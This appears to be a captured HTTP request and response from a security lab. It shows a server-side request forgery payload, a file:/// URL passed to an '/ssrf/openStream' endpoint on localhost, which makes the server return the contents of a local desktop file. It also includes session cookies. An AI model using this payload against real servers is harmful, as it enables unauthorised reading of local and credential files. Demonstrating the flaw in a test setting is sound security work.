 1 GET /ssrf/openStream?url=file:///C:/Users/asus/Desktop/1.txt HTTP/1.1
2 Host: localhost:8079
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=63D049D562FC1C2805F82C77522E138B; XSRF-TOKEN=
3a8a69af-5f2c-4616-b0da-7cc9df3ae8af; remember-me=
YWRtaW46MTYxMzgwMjI0NzkzNzo2ZTYxZjE1YmFmZWE0NDQ1ZjMwMzBjOTUyNTllNmRlNw
13 Connection: close
14
15
1 HTTP/1.1 200
2 X-Application-Context: application:8079
3 content-disposition: attachment;fileName=1.txt
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 X-Frame-Options: DENY
10 Content-Length: 7
11 Date: Sat, 06 Feb 2021 06:40:32 GMT
12 Connection: close
13
14 feagwav